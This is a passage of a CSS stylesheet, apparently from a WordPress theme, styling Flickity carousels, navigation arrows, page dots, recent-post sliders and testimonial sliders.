  .nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="fixed_text_content_fullwidth"] .cell { width: 33%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="fixed_text_content_fullwidth"] .cell { width: 55%; }
  .nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="fixed_text_content_fullwidth"] .cell { width: 85%; }

}


@media only screen and (max-width:690px) {
  .nectar-flickity.nectar-carousel .cell {
    width: 100%;
  }
}


/* captions */
.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta {
  padding-top: 20px;
  max-width: 90%;
}
.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta h4 {
  margin-bottom: 5px;
}
.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta p {
  line-height: 1.8em;
}
.wpb_gallery .nectar-flickity .flickity-slider .cell {
  position: relative;
}
.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta a {
  position: relative;
  display: inline-block;
  width: auto;
  height: auto;
}


/* ---- previous/next buttons ---- */
.flickity-prev-next-button {
  width: 40px;
  height: 40px;
  border: none;
  cursor: pointer;
  z-index: 1000;
  background-color: transparent!important;
  /* vertically center */
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 25px!important;
  transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
}

.classic_enhanced .flickity-prev-next-button svg,
.material.masonry .flickity-prev-next-button svg {
  transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button .arrow {
  fill: #000;
}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button svg {
  width: 12px;
  top: 9px;
  transition: transform 0.45s cubic-bezier(.15,.75,.5,1);
}

.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after,
.nectar-flickity[data-controls*="arrows_overlaid"] .next:after {
  background-color: #000;
  position: absolute;
  height: 2px;
  top: 50%;
  margin-top: -1px;
  width: 15px;
  content: '';
  transition: transform 0.45s cubic-bezier(.15,.75,.5,1);
  display: block;
}

.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after {
  left: 13px;
  transform: scaleX(1) translateX(1px);
  transform-origin: left;
}
.nectar-flickity[data-controls*="arrows_overlaid"] .next:after {
  left: 12px;
  transform: scaleX(1) translateX(0px);
  transform-origin: right;
}
.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover:after {
  transform: scaleX(1.3) translateX(-1px);
}
.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover:after {
  transform: scaleX(1.3) translateX(1px);
}

.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover svg {
  transform: translateX(-2px);
}
.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover svg {
  transform: translateX(2px);
}



.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:before {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    -webkit-transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    display: block;
}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover:before {
  -webkit-transform: scale(1.2) translateZ(0);
  transform: scale(1.2) translateZ(0);
}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:active {
  opacity: 1;
}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous {
  position: absolute;
  left: 50px;
  top: 50%;
  width: 40px;
  height: 40px;
}
.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next {
  position: absolute;
  right: 50px;
  width: 40px;
  height: 40px;
  top: 50%;
}



@media only screen and (max-width: 1000px) {

  .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button {
    transform: scale(0.75);
  }
  .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button {
      padding: 0;
  }

  .nectar-flickity[data-controls*="arrows_overlaid"][data-overflow="visible"] .flickity-prev-next-button,
  .nectar-woo-flickity[data-controls*="arrows"][data-overflow="visible"][data-mobile-col-width*="%"] .flickity-prev-next-button,
  .nectar-woo-flickity[data-controls*="arrows"].related-upsell-carousel .flickity-prev-next-button {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
  }

}

@media only screen and (max-width: 690px) {
  .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous {
    left: 35px;
  }
  .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next {
    right: 35px;
  }
  .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button {
    transform: scale(0.65);
  }

}

.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous svg {
  left: 10px;
}
.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next svg {
  right: 10px;
  left: auto;
}


.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button .arrow,
.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:after {
  transition: all 0.2s ease;
}

.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover .arrow {
  fill: #fff;
}
.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover:after {
  background-color: #fff;
}


.nectar-flickity[data-controls="touch_total"] .flickity-page-dots {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
}

.nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,
.nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport  {
  margin-bottom: 60px;
}

@media only screen and (max-width: 1000px) {
  .nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,
  .nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport {
    margin-bottom: 45px;
    margin-top: 25px;
  }

}

.nectar-flickity[data-controls="touch_total"] .visualized-total {
  width: 100%;
  margin: 0 auto;
  background-color: rgba(0,0,0,0.12);
  height: 1px;
  position: relative;
}

.nectar-flickity[data-controls="touch_total"][data-r-bottom-total="true"] .visualized-total {
  display: none;
}

.nectar-flickity[data-controls="touch_total"] .visualized-total span {
  width: 15%;
  height: 3px;
  position: absolute;
  left: 0;
  top: -1px;
  display: block;
  background-color: #000;
  transition: transform 0.55s cubic-bezier(0.07, 0.5, 0.34, 0.96);
}

.light .nectar-flickity[data-controls="touch_total"] .visualized-total {
  background-color: rgba(255,255,255,0.2);
}
.light .nectar-flickity[data-controls="touch_total"] .visualized-total span {
  background-color: #fff;
}


.nectar-flickity[data-overflow="visible"]:not(.masonry) .flickity-viewport {
  overflow: visible;
}

.wpb_gallery .nectar-flickity:not(.masonry):not(.flickity-enabled) .flickity-viewport {
  overflow: hidden;
}


@media only screen and (min-width: 1000px) {
  .nectar-flickity[data-drag-scale="true"] .cell,
  .nectar-woo-flickity[data-drag-scale="true"] .product {
    -webkit-transition: transform 0.45s ease;
    transition: transform 0.45s ease;
  }
  .nectar-flickity[data-drag-scale="true"] .is-pointer-down .cell,
  .nectar-woo-flickity[data-drag-scale="true"] .is-pointer-down .product {
    -webkit-transform: scale(0.97);
    transform: scale(0.97);
  }
  .nectar-flickity[data-drag-scale="true"][data-desktop-columns="4"] .is-pointer-down .cell,
  .nectar-flickity[data-drag-scale="true"][data-desktop-columns="5"] .is-pointer-down .cell {
    -webkit-transform: scale(0.94);
    transform: scale(0.94);
  }
}


.classic_enhanced article .flickity-prev-next-button,
.classic_enhanced article .item-count,
.material.masonry article .flickity-prev-next-button,
.material.masonry article .item-count {
  top: 0;
  transform: none;
  -webkit-transform: none;
  right: 0;
  position: relative!important;
  display: block;
  float: left;
  border-radius: 0!important;
  color: #fff;
  line-height: 26px;
  height: 26px;
}

.classic_enhanced article .item-count,
.material.masonry article .item-count {
  display: inline-block;
  font-size: 12px;
  letter-spacing: 2px;
  z-index: 1001;
  transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
}

.nectar-flickity .control-wrap, .classic_enhanced .wide_tall .control-wrap {
  position: absolute;
  top: 27px;
  right: 15px;
  z-index: 1000;
  cursor: pointer;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next,
.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
  top: 50%;
  width: 46px;
  height: 26px;
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden {
  opacity: 0;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button {
  transition: opacity 1s;
  -webkit-transition: opacity 1s;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden {
  transition: all 0.2s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.2s cubic-bezier(0.12,0.75,0.4,1);
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
  right: 21.6%;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
  left: 21.6%;
}

.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
  right: 21.3%;
}

.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
  left: 21.3%;
}

@media only screen and (max-width:1500px) and (min-width:1000px) {
  .full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next {
    right: 20.8%;
  }

  .full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous {
    left: 20.8%;
  }
}

.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button .arrow {
  fill: #000;
}

.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
  width: 46.2%;
  margin-right: 9%;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.wpb_gallery_slidesflickity_static_height_style .nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell {
  text-align: center;
}

.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next:after,
.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous:after {
  background-color: #000!important;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button svg {
  width: 30%;
  right: 0;
  left: auto;
}

.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous svg {
  width: 30%;
  left: 0;
  right: auto;
}

.full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport {
  overflow: visible;
}

.post-area.span_9 .full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport {
  overflow: hidden;
}

.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.next:after,
.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after {
  display: block;
  content: ' ';
  position: absolute;
  width: 28px;
  height: 2px;
  background-color: #fff;
  top: 12px;
  opacity: 1;
  left: 30px;
  cursor: pointer;
  -webkit-transform: translateX(-20px);
  transform: translateX(-20px);
  transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
}

.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after {
  left: auto;
  right: -11px;
}

.classic_enhanced .flickity-prev-next-button.next:after,
.classic_enhanced .flickity-prev-next-button.previous:after,
.material.masonry .flickity-prev-next-button.next:after,
.material.masonry .flickity-prev-next-button.previous:after {
  display: block;
  content: ' ';
  position: absolute;
  width: 24px;
  height: 2px;
  background-color: #fff;
  top: 12px;
  opacity: 0;
  left: -4px;
  cursor: pointer;
  -webkit-transform: translateX(-20px);
  transform: translateX(-20px);
  transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition: all 0.25s cubic-bezier(0.12,0.75,0.4,1);
}

.classic_enhanced .flickity-prev-next-button.next:after,
.material.masonry .flickity-prev-next-button.next:after {
  left: 5px;
}

.classic_enhanced .flickity-prev-next-button.next:hover:after,
.material.masonry .flickity-prev-next-button.next:hover:after {
  opacity: 1;
  transform: translateX(-6px);
  -webkit-transform: translateX(-6px);
}

.classic_enhanced .flickity-prev-next-button.previous:after,
.material.masonry .flickity-prev-next-button.previous:after {
  transform: translateX(20px);
  -webkit-transform: translateX(20px);
}

.classic_enhanced .flickity-prev-next-button.previous:hover:after,
.material.masonry .flickity-prev-next-button.previous:hover:after {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
}

.classic_enhanced .flickity-prev-next-button.previous:hover svg,
.material.masonry .flickity-prev-next-button.previous:hover svg {
  transform: translateX(-18px);
  -webkit-transform: translateX(-18px);
}

.classic_enhanced .flickity-prev-next-button.previous.next-hovered,
.classic_enhanced .item-count.next-hovered,
.material.masonry .flickity-prev-next-button.previous.next-hovered,
.material.masonry .item-count.next-hovered {
  transform: translateX(-18px);
  -webkit-transform: translateX(-18px);
}

/* big buttons, no circle */
.flickity-prev-next-button {
  background: transparent;
}

.flickity-prev-next-button:hover {
  background: transparent;
}

.flickity-prev-next-button.no-svg {
  color: white;
}
/* hide disabled button */
.flickity-prev-next-button:disabled {
  display: none;
}

.flickity-prev-next-button:hover {
  background: white;
}

.flickity-prev-next-button:active {
  filter: alpha(opacity=60);
 /* IE8 */
  opacity: 0.6;
}

/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  filter: alpha(opacity=30);
 /* IE8 */
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 22%;
  width: 55%;
  height: 55%;
}

.flickity-prev-next-button .arrow {
  fill: #fff;
}

/* color &size if no SVG - IE8 and Android 2.3 */
.flickity-prev-next-button.no-svg {
  color: #333;
  font-size: 26px;
}

/* ---- page dots ---- */
.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 20px;
  margin: 0 8px;
  filter: alpha(opacity=25);
 /* IE8 */
  opacity: 0.25;
  cursor: pointer;
  transition: all 0.1s ease;
  list-style: none;
}

.flickity-page-dots .dot.is-selected {
  filter: alpha(opacity=100);
 /* IE8 */
  opacity: 1;
}

.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before {
  background-color: transparent!important;
}

.flickity-page-dots {
  bottom: -60px;
  margin: 0!important;
}
/* dots are lines */
.flickity-page-dots .dot {
  height: 30px;
  width: 30px;
  position: relative;
  margin: 0 5px;
}

.flickity-page-dots .dot:before {
  background: #333;
  width: 100%;
  height: 4px;
  display: block;
  content: '';
  position: absolute;
  top: 13px;
  left: 0;
}

.nectar-recent-posts-slider .flickity-enabled.is-draggable .flickity-viewport {
  overflow: hidden;
}

.flickity-viewport.is-moving a {
  pointer-events: none;
}

.wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .flickity-page-dots {
  padding: 0 15%!important;
}

.nectar-recent-posts-slider .flickity-page-dots {
  text-align: left;
}

.nectar-recent-posts-slider .flickity-page-dots {
  bottom: 8%;
  z-index: 100;
  max-width: 1100px;
  margin: 0 auto!important;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.nectar-recent-posts-slider .flickity-page-dots .dot:before {
  background-color: #fff;
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide {
  width: 75%;
  border-radius: 5px;
  min-height: 400px;
  padding-top: 45%;
  margin: 0 15px;
}


@media only screen and (min-width: 690px) {
  .nectar-recent-posts-slider_multiple_visible[data-columns="2"] .nectar-recent-post-slide,
   .nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,
   .nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide {
    width: 40%;
    margin: 0 20px;
    padding-top: 35%;
  }
}

@media only screen and (min-width: 1000px) {
  .nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,
   .nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide {
    width: 25%;
    margin: 0 20px;
  }
}

@media only screen and (min-width: 1600px) {
  .nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide {
    width: 20%;
    padding-top: 30%;
  }
}

.nectar-recent-posts-slider_multiple_visible {
  overflow: hidden;
}

.full-width-content .vc_col-sm-12 .nectar-recent-posts-slider_multiple_visible {
  overflow: visible;
}

.nectar-recent-posts-slider_multiple_visible .nectar-button {
  margin-bottom: 0;
}

.nectar-recent-posts-slider_multiple_visible .recent-post-container.container {
  position: absolute;
  bottom: 40px;
  left: 40px;
  max-width: 65%!important;
  z-index: 10;
  padding: 0;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap {
  border: 1px solid transparent;
  overflow: hidden;
  border-radius: 5px;
  transform: scale(1) translateZ(0);
}

.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .nectar-button {
  opacity: 1;
  margin-top: 20px;
  transform: none!important;
}

.nectar-recent-posts-slider_multiple_visible {
  padding-bottom: 100px;
}
.wpb_row:not(.full-width-content) .nectar-recent-posts-slider_multiple_visible {
  padding-top: 15px;
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg,
.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg:after {
  border-radius: 5px;
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide {
  transition: box-shadow .28s ease;
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg:after {
  background-color: rgba(25,25,25,0.37);
  transition: background-color .28s ease;
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img):hover .nectar-recent-post-bg:after {
  background-color: rgba(25,25,25,0.24);
}

.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg,
.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg-wrap {
  background-color: transparent;
  backface-visibility: hidden;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap,
.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg {
  transition: transform .28s ease;
  z-index: 9;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-blur {
  transition: opacity .28s ease;
  filter: blur(35px);
  transform: translateY(38px) translateZ(0);
  opacity: 0;
  z-index: 1;
}

.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-blur {
  display: none;
}

.nectar-recent-posts-slider_multiple_visible .flickity-page-dots {
  bottom: -80px;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover {
  transition-delay: 0s !important;
  z-index: 3;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-blur {
  opacity: 0.7;
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg {
  transform: scale(1) translateZ(0);
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-slide .nectar-recent-post-bg {
  transform: scale(1.13) translateZ(0);
}

.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap {
  transform: scale(1.08) translateZ(0);
}

.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-wrap {
  transition: transform .28s ease, box-shadow .28s ease;
}

.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap {
  box-shadow: 0 40px 95px -15px rgba(0,0,0,0.15);
}

.masonry.material article.post .flickity-slider .cell {
  line-height: 0;
}

.flickity-page-dots .dot:before {
  transition: all 0.1s linear;
}

.testimonial_slider[data-style*="multiple_visible"] blockquote {
  float: left;
}

.full-width-content .testimonial_slider[data-style="multiple_visible"] .slides {
  overflow: visible;
}

.testimonial_slider[data-style*="multiple_visible"] blockquote {
  text-align: center;
  padding: 15px;
  width: 33%;
  opacity: 0.3;
  transition: opacity 0.2s ease;
}

@media only screen and (min-width:1600px) {
  body .full-width-content .testimonial_slider[data-style="multiple_visible_minimal"].has-alf blockquote {
    width: 29%;
  }
}

@media only screen and (min-width:1300px) {
  .testimonial_slider[data-style="multiple_visible"] blockquote {
    width: 33%;
  }

  .testimonial_slider[data-style="multiple_visible_minimal"] blockquote {
    width: 41%;
  }
}

@media only screen and (min-width:1000px) and (max-width:1300px) {
  .testimonial_slider[data-style="multiple_visible"] blockquote {
    width: 50%;
  }

  .testimonial_slider[data-style="multiple_visible_minimal"] blockquote {
    width: 39%;
  }
}

@media only screen and (min-width:690px) and (max-width:1000px) {
  .testimonial_slider[data-style*="multiple_visible"] blockquote {
    width: 60%;
  }
}

@media only screen and (max-width:690px) {
  .testimonial_slider[data-style*="multiple_visible"] blockquote {
    width: 85%;
  }
}

/*for before js loads, dont let the slider get tall from stacking testimonials*/
.testimonial_slider[data-style*="multiple_visible"] > .slides > blockquote {
  position: absolute;
}

.testimonial_slider[data-style*="multiple_visible"] > .slides >  blockquote:nth-child(1) {
  position: relative;
}

.testimonial_slider[data-style*="multiple_visible"] blockquote p {
  text-align: left;
  padding: 50px 50px 50px 100px;
  border-radius: 10px;
  margin-bottom: 40px;
  transition: background-color 0.2s ease;
  -webkit-transition: background-color 0.2s ease;
  quotes: "\201C""\201D";
  position: relative;
}

.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow {
  position: absolute;
  width: 28px;
  height: 28px;
  display: block;
  border-radius: 5px;
  overflow: hidden;
  transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  top: 100%;
  left: 50%;
  margin-left: -20px;
  margin-top: -19px;
  opacity: 0;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}

.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 22px 22px 0 0;
  border-right-color: transparent!important;
  border-bottom-color: transparent!important;
  border-left-color: transparent!important;
  border-color: rgba(255,255,255,0.4) transparent transparent transparent;
}

.light .testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after {
  border-color: rgba(0,0,0,0.2) transparent transparent transparent;
}

.testimonial_slider[data-style="multiple_visible"] blockquote p:before {
  font-family: sans-serif;
  content: open-quote;
  font-size: 130px;
  position: absolute;
  left: 29px;
  top: 50px;
  opacity: 0.4;
  line-height: 115px;
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] blockquote {
  color: #fff;
}

.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p {
  background-color: rgba(0,0,0,0.2);
}

.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p {
  background-color: rgba(255,255,255,0.4);
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p {
  color: #fff;
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p:before {
  color: rgba(0,0,0,0.27);
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote p:after,
.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p:after {
  border-color: rgba(255,255,255,0.4);
}

.testimonial_slider[data-style*="multiple_visible"] blockquote.is-selected,
.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p .bottom-arrow {
  opacity: 1;
}

.testimonial_slider[data-style*="multiple_visible"] .image-icon:not(.has-bg) {
  display: none;
}

.testimonial_slider[data-style="multiple_visible"] .image-icon {
  width: 70px;
  height: 70px;
  margin-bottom: 17px;
  position: relative;
}

.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-viewport {
  overflow: hidden;
  position: relative;
}

.testimonial_slider[data-style="multiple_visible_minimal"] .slides {
  overflow: visible;
}

.testimonial_slider[data-style="multiple_visible_minimal"] blockquote {
  padding: 0.7%;
  opacity: 1;
}

.testimonial_slider[data-style="multiple_visible_minimal"] blockquote .inner {
  padding: 50px;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
}

.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .inner {
  background-color: transparent;
}

.testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner {
  border: 1px solid rgba(0,0,0,0.1);
}

.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner {
  border: 1px solid rgba(255,255,255,0.16);
}

.testimonial_slider[data-style="multiple_visible_minimal"] blockquote p {
  padding: 0;
  -webkit-transition: none;
  transition: none;
  margin-top: 30px;
  margin-bottom: 0;
}

.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .star-rating:before {
  color: rgba(255,255,255,0.13);
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating:before {
  color: rgba(255,255,255,0.4);
}

body .testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating .filled:before {
  color: #fff!important;
}

.testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating:before {
  color: rgba(255,255,255,0.4);
}

body .testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating .filled:before {
  color: #fff!important;
}

/* Simple Slider */
.nectar-flickity.nectar-simple-slider {
  position: relative;
}
.nectar-flickity.nectar-simple-slider .flickity-slider .cell {
  width: 100%;
  padding: 0 8%;
  padding: 0 min(8%, 100px);
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  margin-right: 0;
}
.nectar-flickity.nectar-simple-slider[data-parallax="true"] .flickity-slider .cell {
  width: 101%;
}
.nectar-flickity.nectar-simple-slider:not([data-arrows="true"]) .flickity-slider .cell {
  padding: 0 min(8%, 90px);
}
.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell {
  padding: 0 10%;
  padding: 0 max(10%, 100px);
}
@media only screen and (max-width: 1300px) and (min-width: 1000px){
  .nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell {
    padding: 0 11%;
    padding: 0 max(10.5%, 105px);
  }
}
.nectar-flickity.nectar-simple-slider.sizing-aspect-ratio .flickity-viewport {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.nectar-flickity.nectar-simple-slider .flickity-slider .cell .inner > div:last-child {
  margin-bottom: 0;
}
.nectar-flickity.nectar-simple-slider .flickity-viewport {
  margin: 0;
}
.nectar-flickity.nectar-simple-slider .cell > .bg-layer-wrap .bg-layer {
  background-size: cover;
  background-position: center;
}
.nectar-flickity.nectar-simple-slider[data-parallax="true"] .cell > .bg-layer-wrap {
  top: auto;
  bottom: 0;
}

.nectar-simple-slider .cell > .bg-layer-wrap,
.nectar-simple-slider .cell > .bg-layer-wrap .bg-layer,
.nectar-simple-slider .cell > .bg-layer-wrap .color-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.nectar-simple-slider .cell > .bg-layer-wrap .color-overlay[data-strength="0.3"] { opacity: 0.3; }
.nectar-simple-slider .cell > .bg-layer-wrap .color-overlay[data-strength="0.5"] { opacity: 0.5; }
.nectar-simple-slider .cell > .bg-layer-wrap .color-overlay[data-strength="0.8"] { opacity: 0.8; }
.nectar-simple-slider .cell > .bg-layer-wrap .color-overlay[data-strength="0.95"] { opacity: 0.95; }

.nectar-simple-slider .cell > .inner {
  z-index: 10;
  position: relative;
  flex: 1;
}
.nectar-simple-slider .cell > .inner h1,
.nectar-simple-slider .cell > .inner h2,
.nectar-simple-slider .cell > .inner h3,
.nectar-simple-slider .cell > .inner h4,
.nectar-simple-slider .cell > .inner h5,
.nectar-simple-slider .cell > .inner h6 {
  color: inherit;
}

.nectar-simple-slider .flickity-page-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 3% 3%;
  padding: 0 max(3.45%, 27px) max(3.45%, 27px);
  width: 100%;
  pointer-events: none;
}
.nectar-simple-slider[data-pagination-alignment="left"] .flickity-page-dots {
  text-align: left;
}
.nectar-simple-slider[data-pagination-alignment="right"] .flickity-page-dots {
  text-align: right;
}
.nectar-simple-slider .flickity-page-dots .dot {
  opacity: 1;
  width: 30px;
  height: 30px;
  padding: 5px;
  margin: 0;
  pointer-events: all;
  mix-blend-mode: difference;
}

.nectar-simple-slider .flickity-page-dots .dot:before {
  height: 6px;
